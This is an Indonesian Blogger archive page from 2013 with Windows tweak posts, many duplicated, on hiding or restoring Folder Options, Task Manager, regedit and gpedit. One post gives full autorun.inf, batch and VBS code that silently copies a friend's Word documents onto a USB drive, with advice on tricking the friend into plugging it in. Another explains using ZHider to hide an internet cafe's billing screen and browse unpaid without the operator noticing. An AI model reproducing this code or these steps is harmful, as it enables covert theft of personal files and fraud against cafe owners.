Sabtu, 02 Maret 2013
0 Mrngerjain Komputer Teman
Diposting oleh
Unknown
di
04.48
Kirimkan Ini lewat Email
BlogThis!
Berbagi ke Twitter
Berbagi ke Facebook
Jumat, 22 Februari 2013
0 Menyembunyikan Folder Options dan cara membukanya dengan Gpedit.msc
Diposting oleh
Unknown
di
04.29
Kirimkan Ini lewat Email
BlogThis!
Berbagi ke Twitter
Berbagi ke Facebook
Berikut Tips Standar bagaimana menyembunyikan Folder Options via Registry Editor (dengan asumsi Anda tidak punya file gpedit.msc karena Windows Anda Home Edition):
Langkah-Langkah (via Windows Registry Editor) :
1. Buka Notepad/Text Editor lain, dan Ketik:
Windows Registry Editor Version 5.00
[HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Policies\Explorer]
“NoFolderOptions”=dword:00000001
2. Lalu simpan ketikan tersebut sebagai Registry Entry File (.reg), misal: “Hide_FolderOptions.reg“
3. Setelah tersimpan, Klik Ganda File tersebut atau Klik Kanan untuk mengeluarkan context menu, kemudian Pilih dan Klik “Merge”, terakhir Klik “OK” untuk memasukkan Registry Entry tersebut ke dalam Windows Registry Database.
Untuk Memunculkan Kembali Folder Options:
Langkah-langkahnya Sama dengan proses penyembunyian di atas, hanya saja isi File (.reg) berbeda:
Ubah DWORD Key dari 00000001 menjadi 00000000
Lalu simpan ketikan tersebut sebagai Registry Entry File (.reg), misal: “Show_FolderOptions.reg“
Secara teknik, untuk melihat Efek/Hasilnya, Anda hanya perlu restart Explorer saja (dan terkadang plus Refresh Explorer), tidak perlu Restart Windows, namun bila belum berhasil, Restart Windows. Masih belum berhasil, hubungi dokter
Langkah-Langkah (menggunakan gpedit.msc) – Not For Windows Home Edition:
1. Klik “Run” pada Start Menu, dan ketik: “gpedit.msc” tanpa tanda petik, lalu Klik “OK”
Ikuti langkah seperti ilustrasi ScreenShot di bawah ini:
 2. Pada Window sebelah kanan, Klik Ganda “Removes the Foled Options from the Tools menu”
2. Pada Window sebelah kanan, Klik Ganda “Removes the Foled Options from the Tools menu”
 3.
Pada Radio Buttons, Pilih “Enabled”, lalu Klik “Apply” atau langsung
“OK” untuk langsung melihat efek Penyembunyian Folder Options tanpa
perlu melakukan restar Computer, cukup refresh explorer atau restart
explorer.
3.
Pada Radio Buttons, Pilih “Enabled”, lalu Klik “Apply” atau langsung
“OK” untuk langsung melihat efek Penyembunyian Folder Options tanpa
perlu melakukan restar Computer, cukup refresh explorer atau restart
explorer.

Langkah-Langkah (via Windows Registry Editor) :
1. Buka Notepad/Text Editor lain, dan Ketik:
Windows Registry Editor Version 5.00
[HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Policies\Explorer]
“NoFolderOptions”=dword:00000001
2. Lalu simpan ketikan tersebut sebagai Registry Entry File (.reg), misal: “Hide_FolderOptions.reg“
3. Setelah tersimpan, Klik Ganda File tersebut atau Klik Kanan untuk mengeluarkan context menu, kemudian Pilih dan Klik “Merge”, terakhir Klik “OK” untuk memasukkan Registry Entry tersebut ke dalam Windows Registry Database.
Untuk Memunculkan Kembali Folder Options:
Langkah-langkahnya Sama dengan proses penyembunyian di atas, hanya saja isi File (.reg) berbeda:
Ubah DWORD Key dari 00000001 menjadi 00000000
Lalu simpan ketikan tersebut sebagai Registry Entry File (.reg), misal: “Show_FolderOptions.reg“
Secara teknik, untuk melihat Efek/Hasilnya, Anda hanya perlu restart Explorer saja (dan terkadang plus Refresh Explorer), tidak perlu Restart Windows, namun bila belum berhasil, Restart Windows. Masih belum berhasil, hubungi dokter
Langkah-Langkah (menggunakan gpedit.msc) – Not For Windows Home Edition:
1. Klik “Run” pada Start Menu, dan ketik: “gpedit.msc” tanpa tanda petik, lalu Klik “OK”
Ikuti langkah seperti ilustrasi ScreenShot di bawah ini:



0 Cara Disable (Mengunci) properties pada Taskbar
Diposting oleh
Unknown
di
04.21
Kirimkan Ini lewat Email
BlogThis!
Berbagi ke Twitter
Berbagi ke Facebook
Berikut Langkah-langkahnya:
Pertama,
Klik start –> run –> ketikan gpedit.msc
Kedua,
masuk ke user configuration –> administrative templates –>start menu and taskbar –> Double Click “prevent changes to taskbar and start menu settings” –> pilih enable –> ok
Ketiga,
Selesai deh.. Mudah Kan..?
Pertama,
Klik start –> run –> ketikan gpedit.msc
Kedua,
masuk ke user configuration –> administrative templates –>start menu and taskbar –> Double Click “prevent changes to taskbar and start menu settings” –> pilih enable –> ok
Ketiga,
Selesai deh.. Mudah Kan..?
Minggu, 03 Februari 2013
0 Gratis main Di warnet
Diposting oleh
Unknown
di
20.27
Kirimkan Ini lewat Email
BlogThis!
Berbagi ke Twitter
Berbagi ke Facebook
Loe Pada Mao Maen Warnet Gratisan?
Yuk Maen Warnet Gratis , Gratisan Maen Di warnet Yok Boy, Tapi Gimana Caranye? Pusing Gw ni Gak Punya Duit! Warnet Gratis Dimana Ya?
PUSING LOE KAN?? Ni Deh Gw Kasi Caranya, dapet dari nyari nyari juga ni:
Heey semuanyaaa! Berjumpa lagi dengan sayaa di tips dan trik! Hahahaaa… Di trik dan tips kali ini aku mau ngejelasin trik tips mengakali warnet dengan menggunakan ZHider! Di sini kita bakalan mencoba berinternet ria di warnet secara murah meriah!! Caranya gampaang! Kalian cuman perlu download Zhider di sini. Untuk selanjutnyaa, aku bakal ngejelasin dulu tentang sistem billing di warnet.
Kalian
pasti pernah khan ke warnet?? Naah, klo pernah pasti kalian bakal
muncul halaman login di komputer yg kalian pake di warnet. Itu
sebetulnya saat muncul layar login, komputer dah bisa dipake buat
browsing. Cuman keganggu ajah sama layar login yg mengharuskan kita
untuk mengisi layar login tersebut sehingga kitapun kudu bayar. Nah, dengan menggunakan ZHider, kita bisa menyembunyikan layar login dengan mudaah! Caranya bener2 sederhanaa!
Berikut ini langkahnyaaa:
Dan berikut ini beberapa hotkeys yg ada di ZHider. Untuk lebih lengkapnya baca ajah readmenya:
CTRL+ALT+Z Menyembunyikan jendela aktif
CTRL+ALT+X Menampilkan kembali semua jendela yang disembunyikan
CTRL+ALT+L Menampilkan dialog zhider
CTRL+ALT+M Menampilkan kembali semua jendela yang disembunyikan, dan juga menutup zhider.
Aku kasih tips dan trik bukan berarti aku mau kalian internetan gratis di warnet sembarangan. Ini cuman buat kalian yg depresi, stres, sampai2 pengen bunuh diri karena saking pengennya online tapi dompet tipis. Lagian aku juga cuman pengen share ajah kok! Gak ada maksud apa2! Hehehehe…
Nah, Okeh! Selamat Mencobaaa…! Saya gak nanggung klo kalian ketauan!
~ G O O D L U C K !~
Yuk Maen Warnet Gratis , Gratisan Maen Di warnet Yok Boy, Tapi Gimana Caranye? Pusing Gw ni Gak Punya Duit! Warnet Gratis Dimana Ya?
PUSING LOE KAN?? Ni Deh Gw Kasi Caranya, dapet dari nyari nyari juga ni:
Heey semuanyaaa! Berjumpa lagi dengan sayaa di tips dan trik! Hahahaaa… Di trik dan tips kali ini aku mau ngejelasin trik tips mengakali warnet dengan menggunakan ZHider! Di sini kita bakalan mencoba berinternet ria di warnet secara murah meriah!! Caranya gampaang! Kalian cuman perlu download Zhider di sini. Untuk selanjutnyaa, aku bakal ngejelasin dulu tentang sistem billing di warnet.
Berikut ini langkahnyaaa:
- Pastikan warnet yg kamu pilih masih banyak bilik/kamar yg kosong. Soalnya klo rame ntar operator curiga kenapa masih ada bilik yg kosong?
- Baiknya sih kamu pilih bilik yg paling jauh dari operator warnet biar gak ketauan bilik kamu kosong atau ngga.
- Nyalakan komputer di depan kamu klo masih dalam keadaan mati.
- Klo ada login screen, kamu login ajah kaya biasa.
- Jalanin ZHider yg udah kamu download di sini, klo bisa dari rumah dimasukin ajah ke flashdisc atau disket biar gak usah download di warnet.
- Klo ZHider dah dibukaa, langsung ajah logout.
- Ntar pasti muncul login screen, kamu pencet CTRL+ALT+Z
- Dan login screennya menghilaang! Kamu bisa browsing sepuas-puasnya sampai matiiii! MERDEKAAAAA!!!!!!!
- Klo dah puas, kamu pencet CTRL+ALT+X untuk menampilkan kembali login screen yg udah kita sembunyikan tadi.
- Login seperti biasaa, kamu browsing2 dulu beberapa menit sampai penunjuk waktunya di atas 5 menit. Tujuannya biar operator warnet gak curiga.
- Logout, pasang muka babyface seolah-olah tanpa dosa, dan bayar tarif!
- DONNNNEEEEEEEEE!!!!! OYEAAAAAHH!!
Dan berikut ini beberapa hotkeys yg ada di ZHider. Untuk lebih lengkapnya baca ajah readmenya:
CTRL+ALT+Z Menyembunyikan jendela aktif
CTRL+ALT+X Menampilkan kembali semua jendela yang disembunyikan
CTRL+ALT+L Menampilkan dialog zhider
CTRL+ALT+M Menampilkan kembali semua jendela yang disembunyikan, dan juga menutup zhider.
Aku kasih tips dan trik bukan berarti aku mau kalian internetan gratis di warnet sembarangan. Ini cuman buat kalian yg depresi, stres, sampai2 pengen bunuh diri karena saking pengennya online tapi dompet tipis. Lagian aku juga cuman pengen share ajah kok! Gak ada maksud apa2! Hehehehe…
Nah, Okeh! Selamat Mencobaaa…! Saya gak nanggung klo kalian ketauan!
~ G O O D L U C K !~
Kamis, 31 Januari 2013
0 Cara menyembunyikan Folder Options
Diposting oleh
Unknown
di
18.17
Kirimkan Ini lewat Email
BlogThis!
Berbagi ke Twitter
Berbagi ke Facebook
Pada postingan saya sebelumnya menengenai trik menonaktifkan show hidden files and folders,
disini saya akan memberikan cara yang lebih lanjut lagi tentang
bagaimana menyembunyikan 'Folder Options'. Dimana Folder Options ini
merupakan salah satu panel induk untuk konfigurasi File dan Folder.
Disini juga biasanya menjadi korban dari kerja virus yang menyembunyikan
Folder Options.
5. Buat DWORD baru dengan nama 'NoFolderOptions'
6. Double Klik pada 'NoFolderOptions' tersebut
7. Isikan atau rubah 'Value data' dari angka '0' menjadi angka '1'
8. Selesai
*Untuk memunculkan atau menampilkan kembali Folder Option tersebuat dapat dengan cara kembalikan angka Value data tersebut seperti semula dengan angka '0' ataupun hapus DWORD baru yang telah kita buat tersebut.
Folder
Options ini terkadang juga penting untuk menyembunyikan file yang
sifatnya privasi. Dengan menyembunyikan Folder Option ini seseorang
tidak bisa mengakses menu Show hidden files and folders dan
option-option lainnya yang ada didalam folder option. Untuk
langkah-langkah menyembunyikan Folder Options adalah sebagai berikut :
Cara menyembunyikan Folder Options :
Cara menyembunyikan Folder Options :
1. Pilih menu 'Start' >> klik 'Run'
2. Pada Open, untuk masuk ke jendela Registry Editor dengan mengetik 'regedit' dan OK atau enter
3. Lalu akan tampil jendela Registry Editor seperti ini :
4.
Lalu pilih 'HKEY_CURRENT_USER' >> SOFTWARE >> Microsoft
>> Windows >> CurrentVersion >> Explorer >>
Policies3. Lalu akan tampil jendela Registry Editor seperti ini :
5. Buat DWORD baru dengan nama 'NoFolderOptions'
6. Double Klik pada 'NoFolderOptions' tersebut
7. Isikan atau rubah 'Value data' dari angka '0' menjadi angka '1'
8. Selesai
*Untuk memunculkan atau menampilkan kembali Folder Option tersebuat dapat dengan cara kembalikan angka Value data tersebut seperti semula dengan angka '0' ataupun hapus DWORD baru yang telah kita buat tersebut.
Selasa, 29 Januari 2013
0 Enable / disable Task Manager, Run, Cmd, Folder Options, System Restore Config dan Registry Editor
Diposting oleh
Unknown
di
19.27
Kirimkan Ini lewat Email
BlogThis!
Berbagi ke Twitter
Berbagi ke Facebook
Ya beginilah nasibku kalau main diwarnet orang. Apa-apa di disable,
selalu syirik mereka kalau apa yang aku kerjakan bisa menghasilkan uang.
Bagaimanapun semua pasti ada caranya. walaupun di disable pasti ada
celah untuk enable. hahaha,, kirain w bodah yaa? kagak om, situ tuh yang
bodoh :p :p
Berikut merupakan cara mengaktifkan / enable kembali aplikasi – aplikasi dan settingan yang biasanya di disable / di nonaktifkan di windows xp, diantaranya:
Cara Enable / disable Task Manager Windows Xp
Ini merupakan cara untuk meng-enable task manager yang ter-disable. Untuk mendisablenya, lakukan hal sebaliknya.
- Klik Start –> Run (jika Run hilang, baca tutorial dibawah)
- Ketik regedit
- Setelah Registry Editor muncul, klik Edit –> Find
- Ketikkan DisableTaskMgr, lalu klik –> Find Next
- Klik 2x DisableTaskMgr
- Ubah value yang berangka 1 (satu) menjadi 0 (nol)
- Tekan Enter atau klik OK
- Selesai, coba tekan Ctrl + Alt + Del.
Jika Run hilang, buka regedit lewat Command Prompt
- Klik Start –> All Programs –> Accessories –> Command Prompt
- Ketikkan “regedit”
- Setelah registry editor muncul, klik Edit –> Find
- Ketikkan NoRun, lalu klik Find Next
- Setelah ketemu, maka akan terlihat
- Terlihat bahwa nilai DWORD dari NoRun adalah 1, maka harus diubah menjadi 0
- Klik 2x pada NoRun, ubah value yang sebelumnya 1 menjadi 0,
- Enter atau klik OK, maka nilai akan berubah seperti gambar dibawah
- Tekan F3 untuk mencari data NoRun yang lain, lakukan pengubahan nilai 1 menjadi 0 pada semua NoRun yang ada. Jika semua NoRun sudah bernilai 0, tutup registry windows anda
- Restart komputer, setelah itu, coba tekan Win (Lambang Windows) + R.
* Metode 1: Menggunakan konsol registry editor
- Klik Start -> Run lalu ketikkan perintah berikut atau copy dan paste kode di bawah ini
REG add HKCU\Software\Policies\Microsoft\Windows\System /v DisableCMD /t REG_DWORD /d 0 /f
Metode 2: Edit Registry secara langsung
* Buka Registry Editor (Regedit.exe) dan temukan alamat berikut:
[HKEY_CURRENT_USER\Software\Policies\Microsoft\Windows\System]
- Setelah ke alamat diatas, lihat pada bagian kanan dan double-klik DisableCMD kemudian ubah valuenya menjadi 0.
* Metode 3: Menggunakan Group Policy Editor di Windows XP Professional.
- Klik Start -> Run type gpedit.msc dan klik OK.
- Ke Alamat User Configuration \ Administrative Templates \ System
- Double-klik Prevent access to the command prompt
Kemudian kamu bisa disable atau mengubah policy ke Not Configured. Men-disable atau setting policy ini menjadi Not Configured akan memecahkan masalahnya.
* Metode 1
Jika Folder Options disabled tapi Registry Editor masih bisa jalan, maka buka registry editor.
- Klik -> Start -> Run lalu ketik regedit
- Tuju ke alamat
HKEY_CURRENT_USER\Software\Microsoft\Windows\Current Version\Policies\Explorer
HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\Current Version\Policies\Explorer
Pada panel sebelah kanan, lihat value pada DWORD bernama NoFolderOptions ada atau tidak? jika ada, hapus.
- Klik Start -> Run lalu ketik regedit
- Tuju ke alamat :
“HKEY_LOCAL_MACHINE/SOFTWARE/Policies/Microsoft/Windows NT/System Restore/”
- Di panel sebelah kanan, delete 2 buah DWORD yaitu “DisableConfig” dan “DisableSR”
- Lalu restart komputer kamu, system restore akan kembali seperti semula, bisa di on/off kan lagi.
- Sebaiknya system restore dimatikan untuk keamanan dan dikarenakan memakan ruang harddisk yang besar dan bertambah akibat setiap event yang dilakukan di komputer.
Cara ini mungkin akan mengembalikan regedit tetapi tidak menghilangkan virus.Maka sebaiknya komputer kamu discan antivirus terlebih dahulu agar terbebas dari virus.Kemudian lakukan cara berikut:
*Metode 1: Menggunakan tool konsol Reg.exe
- Klik Start -> Run dan ketikkan atau copy paste perintah berikut:
REG add HKCU\Software\Microsoft\Windows\CurrentVersion\Policies\System /v DisableRegistryTools /t REG_DWORD /d 0 /f
Kamu bisa launch kembali Tweak UI, dan juga Registry Editor.
* Metode 2: Menggunakan Group Policy Editor (Windows XP Professional only)
- Klik Start -> Run lalu ketikkan gpedit.msc dan tekan ENTER
- Tuju ke Lokasi:
User Configuration | Administrative Templates | System
- Klik 2x Disable registry editing tools dan set ke Not Configured
- Keluar dari Group Policy Editor
Note: Jika settingannya sudah Not Configured, Set ke Enabled, dan klik Apply. Lalu kembalikan lagi ke not Configured.Hal ini untuk memastikan bahwa nilai registry DisableRegistryTools berhasil dihapus
Berikut merupakan cara mengaktifkan / enable kembali aplikasi – aplikasi dan settingan yang biasanya di disable / di nonaktifkan di windows xp, diantaranya:
- Task Manager
- Run
- Command Prompt
- Folder Options
- System Restore Config
- Registry Editor
Cara Enable / disable Task Manager Windows Xp
Ini merupakan cara untuk meng-enable task manager yang ter-disable. Untuk mendisablenya, lakukan hal sebaliknya.
- Klik Start –> Run (jika Run hilang, baca tutorial dibawah)
- Ketik regedit
- Setelah Registry Editor muncul, klik Edit –> Find
- Ketikkan DisableTaskMgr, lalu klik –> Find Next
- Klik 2x DisableTaskMgr
- Ubah value yang berangka 1 (satu) menjadi 0 (nol)
- Tekan Enter atau klik OK
- Selesai, coba tekan Ctrl + Alt + Del.
Cara Enable / Disable Run
Ini merupakan cara untuk meng-enable run yang ter-disable. Untuk mendisablenya, lakukan hal sebaliknya.Jika Run hilang, buka regedit lewat Command Prompt
- Klik Start –> All Programs –> Accessories –> Command Prompt
- Ketikkan “regedit”
- Setelah registry editor muncul, klik Edit –> Find
- Ketikkan NoRun, lalu klik Find Next
- Setelah ketemu, maka akan terlihat
- Terlihat bahwa nilai DWORD dari NoRun adalah 1, maka harus diubah menjadi 0
- Klik 2x pada NoRun, ubah value yang sebelumnya 1 menjadi 0,
- Enter atau klik OK, maka nilai akan berubah seperti gambar dibawah
- Tekan F3 untuk mencari data NoRun yang lain, lakukan pengubahan nilai 1 menjadi 0 pada semua NoRun yang ada. Jika semua NoRun sudah bernilai 0, tutup registry windows anda
- Restart komputer, setelah itu, coba tekan Win (Lambang Windows) + R.
Cara Enable / Disable Command Prompt
Ini merupakan cara untuk meng-enable command prompt yang ter-disable. Untuk mendisablenya, lakukan hal sebaliknya.* Metode 1: Menggunakan konsol registry editor
- Klik Start -> Run lalu ketikkan perintah berikut atau copy dan paste kode di bawah ini
REG add HKCU\Software\Policies\Microsoft\Windows\System /v DisableCMD /t REG_DWORD /d 0 /f
Metode 2: Edit Registry secara langsung
* Buka Registry Editor (Regedit.exe) dan temukan alamat berikut:
[HKEY_CURRENT_USER\Software\Policies\Microsoft\Windows\System]
- Setelah ke alamat diatas, lihat pada bagian kanan dan double-klik DisableCMD kemudian ubah valuenya menjadi 0.
* Metode 3: Menggunakan Group Policy Editor di Windows XP Professional.
- Klik Start -> Run type gpedit.msc dan klik OK.
- Ke Alamat User Configuration \ Administrative Templates \ System
- Double-klik Prevent access to the command prompt
Kemudian kamu bisa disable atau mengubah policy ke Not Configured. Men-disable atau setting policy ini menjadi Not Configured akan memecahkan masalahnya.
Cara Enable / Disable Folder Options
Ini merupakan cara untuk meng-enable folder options yang ter-disable. Untuk mendisablenya, lakukan hal sebaliknya.* Metode 1
Jika Folder Options disabled tapi Registry Editor masih bisa jalan, maka buka registry editor.
- Klik -> Start -> Run lalu ketik regedit
- Tuju ke alamat
HKEY_CURRENT_USER\Software\Microsoft\Windows\Current Version\Policies\Explorer
HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\Current Version\Policies\Explorer
Pada panel sebelah kanan, lihat value pada DWORD bernama NoFolderOptions ada atau tidak? jika ada, hapus.
Cara Enable / Disable System Restore Config
Ini merupakan cara untuk meng-enable system restore yang ter-disable. Untuk mendisablenya, lakukan hal sebaliknya.- Klik Start -> Run lalu ketik regedit
- Tuju ke alamat :
“HKEY_LOCAL_MACHINE/SOFTWARE/Policies/Microsoft/Windows NT/System Restore/”
- Di panel sebelah kanan, delete 2 buah DWORD yaitu “DisableConfig” dan “DisableSR”
- Lalu restart komputer kamu, system restore akan kembali seperti semula, bisa di on/off kan lagi.
- Sebaiknya system restore dimatikan untuk keamanan dan dikarenakan memakan ruang harddisk yang besar dan bertambah akibat setiap event yang dilakukan di komputer.
Cara Enable / Disable Registry Editor
Dari tadi ngomongin registry editor..melulu.Gimana kalo Registry editornya sendiri di-disable ama virus?Cara ini mungkin akan mengembalikan regedit tetapi tidak menghilangkan virus.Maka sebaiknya komputer kamu discan antivirus terlebih dahulu agar terbebas dari virus.Kemudian lakukan cara berikut:
*Metode 1: Menggunakan tool konsol Reg.exe
- Klik Start -> Run dan ketikkan atau copy paste perintah berikut:
REG add HKCU\Software\Microsoft\Windows\CurrentVersion\Policies\System /v DisableRegistryTools /t REG_DWORD /d 0 /f
Kamu bisa launch kembali Tweak UI, dan juga Registry Editor.
* Metode 2: Menggunakan Group Policy Editor (Windows XP Professional only)
- Klik Start -> Run lalu ketikkan gpedit.msc dan tekan ENTER
- Tuju ke Lokasi:
User Configuration | Administrative Templates | System
- Klik 2x Disable registry editing tools dan set ke Not Configured
- Keluar dari Group Policy Editor
Note: Jika settingannya sudah Not Configured, Set ke Enabled, dan klik Apply. Lalu kembalikan lagi ke not Configured.Hal ini untuk memastikan bahwa nilai registry DisableRegistryTools berhasil dihapus
4 Mengatasi gpedit.msc yang Tidak Muncul di Windows
Diposting oleh
Unknown
di
19.23
Kirimkan Ini lewat Email
BlogThis!
Berbagi ke Twitter
Berbagi ke Facebook
Saya pernah mengalamin bahkan sering banget ketika mengetik “gpedit.msc” di kotak Run tidak muncul. bisa jadi gpedit.msc nya hilang atau tidak sengaja ter-delete, atau mungkin memang sengaja dihapus teknisinya. Maklum, Sharin9.Blog tempat tongkrongannya warnet =))
Santai dulu bro, masih ada cara kok untuk memperbaiki gpedit.msc yang telah hilang. :)
Ikuti langkah-langkah berikut:
Download dulu filenya DISINI Pass: www.id-fb.com
Setelah di download, ekstrak file *.zip-nya, kemudian ikuti langkah-langkah berikut:
Taruh 7 file2 berikut ini ke folder %SystemRoot%\system32 (biasanya ada di c:\windows\system32)
- appmgmts.dll
- appmgr.dll
- fde.dll
- fdeploy.dll
- gpedit.msc
- gpedit.dll
- gptext.dl
- system.adm
- inetres.adm
- conf.adm
regsvr32 gpedit.dll
regsvr32 fde.dll
regsvr32 gptext.dll
regsvr32 appmgr.dll
regsvr32 fdeploy.dll
Jika semua langkah-langkah sudah Anda ikuti, sekarang coba ketik “gpedit.msc” di kotak Run. Apabila sudah muncul, berarti anda lebih pintar dari saya :D
Semoga berhasil...!
Sabtu, 26 Januari 2013
0 TRIK MENCURI DATA DI COMPUTER TEMAN
Diposting oleh
Unknown
di
03.21
Kirimkan Ini lewat Email
BlogThis!
Berbagi ke Twitter
Berbagi ke Facebook
Ok, bayangkan anda sedang menghadapi ujian terakhir, dan anda belum
siap, tetapi teman anda punya jawaban atau catatan penting di laptop
atau di komputernya tapi tidak mau berbagi dengan anda, dan teman anda
ini sedikit goblok, dan anda kepengen mencuri isi dokumen yang berada
dikomputernya.
Cara mencuri data di komputernya adalah dengan pergi kerumahnya dimalam hari dengan membawa flashdisk yang digantung dileher anda, dan sembunyi2 masuk ke kamarnya dan mengcopy isi dokumen di harddisknya, jadi pencuri beneran nih? hehehehe. atau alternatif lain, kita kan temanan yah ceritanya, jadi bilang ajah gini ama dia, “Teman, aku punya lagu baru ini di flashdisk gue? mau copy ngga?” nah lalu kita copykan lagu nya ke komputer dia. (sssssttt diam2 yah!)
Kayaknya cara pertama diatas dengan menjadi pencuri beneran ngga enak yah? hehehe. langsung ajah kita pake cara halus. ikuti langkah2 berikut:
Sebelumnya siapin dolo flashdisk kita (kalo bisa isinya gede)
Kemudian simpanlah di flashdisk dengan nama: autorun.inf
Simpan di flashdisk anda dengan nama:file.bat
Simpan di flashdisk anda dengan nama:invisible.vbs
Simpan di flashdisk anda dengan nama:launch.bat
Ok, sekarang pastikan ke-4 file tadi yang telah kita buat berada di flashdisk kita, dan buatlah folder baru dengan nama all untuk menyimpan hasil curian kita di komputer teman tadi, dimana perintah: %backupcmd% “%USERPROFILE%\My Documents\*.doc” “%drive%\all\doc”, akan menyalin semua file ber-ekstensi .doc kedalam folder “all/doc” yang berada di flashdisk kita secara otomatis waktu kita mencolokkan flashdisk kita dikomputernya, ataupun dia sendiri yang mencolokkannya dikomputernya sendiri.
Sebelum mencoba mencuri file dikomputer teman, coba dulu flashdisk kita dikomputer kita sendiri, lihat apakah bekerja dengan baik. Selamat mencoba
Cara mencuri data di komputernya adalah dengan pergi kerumahnya dimalam hari dengan membawa flashdisk yang digantung dileher anda, dan sembunyi2 masuk ke kamarnya dan mengcopy isi dokumen di harddisknya, jadi pencuri beneran nih? hehehehe. atau alternatif lain, kita kan temanan yah ceritanya, jadi bilang ajah gini ama dia, “Teman, aku punya lagu baru ini di flashdisk gue? mau copy ngga?” nah lalu kita copykan lagu nya ke komputer dia. (sssssttt diam2 yah!)
Kayaknya cara pertama diatas dengan menjadi pencuri beneran ngga enak yah? hehehe. langsung ajah kita pake cara halus. ikuti langkah2 berikut:
Sebelumnya siapin dolo flashdisk kita (kalo bisa isinya gede)
Langkah ke-1
Buka Notepad (saya sarankan pake program Notepad++) copy dan paste kode dibawah ini.[autorun] icon=drive.ico open=launch.bat action=Click OK to Run shell\open\command=launch.bat |
Langkah ke-2
Buka Notepad lagi dan copas kode berikut:@echo off :: variables /min SET odrive=%odrive:~0,2% set backupcmd=xcopy /s /c /d /e /h /i /r /y echo off %backupcmd% "%USERPROFILE%\My Documents\*.doc" "%drive%\all\doc" @echo off cls |
Langkah ke-3
Buka Notepad lagi dan copas kode berikut:CreateObject("Wscript.Shell").Run """" & WScript.Arguments(0) & """", 0, False
|
Langkah ke-4
Buka Notepad lagi dan copas lagi kode berikut:wscript.exe \invisible.vbs file.bat |
Ok, sekarang pastikan ke-4 file tadi yang telah kita buat berada di flashdisk kita, dan buatlah folder baru dengan nama all untuk menyimpan hasil curian kita di komputer teman tadi, dimana perintah: %backupcmd% “%USERPROFILE%\My Documents\*.doc” “%drive%\all\doc”, akan menyalin semua file ber-ekstensi .doc kedalam folder “all/doc” yang berada di flashdisk kita secara otomatis waktu kita mencolokkan flashdisk kita dikomputernya, ataupun dia sendiri yang mencolokkannya dikomputernya sendiri.
Sebelum mencoba mencuri file dikomputer teman, coba dulu flashdisk kita dikomputer kita sendiri, lihat apakah bekerja dengan baik. Selamat mencoba
0 Download Screensaver Cewek Seksi Bersihin Layar monitor
Diposting oleh
Unknown
di
03.16
Kirimkan Ini lewat Email
BlogThis!
Berbagi ke Twitter
Berbagi ke Facebook
Kadang kala kalo terlalu banyak bekerja didepan komputer biasanya
membuat mata menjadi cepat lelah, apalagi kalo monitornya rada buram
gitu, karena kotoran mungkin. Nah bersihkan ajah dahulu layar monitornya
biar ngga capek melototin layar yang kabur gitu. Niscaya konsentrasi
Anda akan bertambah.

Download screensaver seksi

Screensaver terbaik nih, Cewe pake bikini bersihin monitor anda, Keren neh. Buat ngilangin stress pas kalah maen game poker facebook, sekalian bersihin monitor beneran loh. :p
Download screensaver seksi
Jumat, 25 Januari 2013
0 Mengunci gpedit.msc/Group Policy
Diposting oleh
Unknown
di
17.14
Kirimkan Ini lewat Email
BlogThis!
Berbagi ke Twitter
Berbagi ke Facebook
OK, langsung meluncur deh....
Berikut cara untuk MENGUNCI GPEDIT.MSC :
1. Buka windows explorer. Klik tools dan pilih folder option. Di tab view, pastikan posisinya SHOW HIDDEN FILES AND FOLDERS sebab folder yang akan kita tuju di poin selanjutnya biasanya dalam posisi ter-hidden oleh system. Pastikan juga USE SIMPLE FILE SHARING (RECOMMENDED) di tab yang sama dalam keadaan TIDAK TERCONTRENG. Sebab kalo dalam keadaan tercontreng, tab security di properties file-nya ga akan nongol.


2. Back to explorer. Cari dan masuk ke C:\WINDOWS\system32 yaa..... lalu di system32 ini kamu cari aja folder "GroupPolicy" dan masuk aja ke folder itu.
3. Setelah masuk, klik kanan sebuah file (dalam format notepad, dengan extensi/type "Configuration Settings") lalu pilih properties. Di tab SECURITY contreng semua DENY-nya.


4. Back to poin 1. Pastikan di folder option, di tab view, "DO NOT SHOW HIDDEN FILES AND FOLDERS dan USE SIMPLE FILE SHARING (RECOMMENDED)"-nya tercontreng.
5. Sekarang coba buka run dan ketik gpedit.msc.....pasti ga bisa dioperate lagi bro... ^_^.

Berikut cara untuk MENGUNCI GPEDIT.MSC :
1. Buka windows explorer. Klik tools dan pilih folder option. Di tab view, pastikan posisinya SHOW HIDDEN FILES AND FOLDERS sebab folder yang akan kita tuju di poin selanjutnya biasanya dalam posisi ter-hidden oleh system. Pastikan juga USE SIMPLE FILE SHARING (RECOMMENDED) di tab yang sama dalam keadaan TIDAK TERCONTRENG. Sebab kalo dalam keadaan tercontreng, tab security di properties file-nya ga akan nongol.


2. Back to explorer. Cari dan masuk ke C:\WINDOWS\system32 yaa..... lalu di system32 ini kamu cari aja folder "GroupPolicy" dan masuk aja ke folder itu.
3. Setelah masuk, klik kanan sebuah file (dalam format notepad, dengan extensi/type "Configuration Settings") lalu pilih properties. Di tab SECURITY contreng semua DENY-nya.


4. Back to poin 1. Pastikan di folder option, di tab view, "DO NOT SHOW HIDDEN FILES AND FOLDERS dan USE SIMPLE FILE SHARING (RECOMMENDED)"-nya tercontreng.
5. Sekarang coba buka run dan ketik gpedit.msc.....pasti ga bisa dioperate lagi bro... ^_^.

Kamis, 24 Januari 2013
0 Mengunci add or remove program
Diposting oleh
Unknown
di
18.50
Kirimkan Ini lewat Email
BlogThis!
Berbagi ke Twitter
Berbagi ke Facebook
 Pernah ngalamin ga? Salah satu program di PC yang telah terinstall,
tiba-tiba ada yang menghapus atau meremove…? Baik sengaja atau ga
sengaja…, tapi yang jelas bikin kita dongkol,.., kesel and jengkol.
Pernah ngalamin ga? Salah satu program di PC yang telah terinstall,
tiba-tiba ada yang menghapus atau meremove…? Baik sengaja atau ga
